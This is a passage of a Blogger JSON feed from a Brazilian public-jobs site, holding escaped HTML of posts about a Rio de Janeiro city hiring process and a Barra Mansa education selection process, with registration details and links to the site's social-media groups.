\/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #71bc84;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s960\/117110984_3367781476611969_5704756325319051362_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/w328-h328\/117110984_3367781476611969_5704756325319051362_o.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3253481764634173888\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html","title":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s72-w328-h328-c\/117110984_3367781476611969_5704756325319051362_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8220093120016279220"},"published":{"$t":"2020-07-25T19:16:00.002-03:00"},"updated":{"$t":"2020-07-25T19:16:43.288-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s1600\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"765\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s320\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESecretaria de Educação de Barra Mansa\u003C\/span\u003E\u003C\/b\u003E abriu um novo \u003Cu\u003Eprocesso seletivo\u003C\/u\u003E com o objetivo de formar um \u003Cu\u003Ecadastro de reserva\u003C\/u\u003E para a contratação de profissionais que complementarão as equipes para uma \u003Cu\u003Epossível volta às aulas\u003C\/u\u003E. As \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E são totalmente gratuitas e acontecem entre os dias \u003Cu\u003E27 a 29 deste mês\u003C\/u\u003E, somente pelo endereço eletrônico \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\"\u003Ewww.barramansa.rj.gov.br\/seletivo-educacao-2020\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s1600\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"694\" data-original-width=\"766\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s400\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste é o \u003Cu\u003Eprimeiro processo totalmente online no município\u003C\/u\u003E e pode ser feito, de forma fácil, pelo celular. A iniciativa \u003Cu\u003Evisa evitar aglomerações e preservar a saúde dos inscritos e dos funcionários da Educação\u003C\/u\u003E. O interessado deve \u003Cu\u003Eacessar o link, preencher o formulário digital e anexar todos os documentos solicitados no edital\u003C\/u\u003E, digitalizados em um único arquivo em formato pdf. Os candidatos poderão se inscrever para \u003Cu\u003Eapenas um único cargo\u003C\/u\u003E. Em caso de mais de um cadastro, será considerado o registro mais recente, sendo os demais desconsiderados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Edocumentos necessários\u003C\/span\u003E\u003C\/b\u003E são RG; CPF; comprovante de residência; documentos e declaração de escolaridade que atestem pré-requisito para a função; currículo do candidato (para cargo de professor informar disponibilidade de horário); documentos que comprovem atendimento às exigências referente à formação profissional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDúvidas podem ser endereçadas à Comissão de Avaliação e Acompanhamento do Processo Seletivo Simplificado para Formação de Cadastro Reserva, através do e-mail \u003Ca href=\"mailto:seletivosmebm@barramansa.rj.gov.br\"\u003Eseletivosmebm@barramansa.rj.gov.br\u003C\/a\u003E ou pelos telefones (24) 2106-3444, 2106-3512 e pelo WhatsApp 99877-7165.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÃO, EDITAL E TODAS AS INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\"\u003Ehttp:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/educacao-realiza-processo-seletivo-para-cadastro-de-reserva\/\"\u003EPrefeitura de Barra Mansa\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; 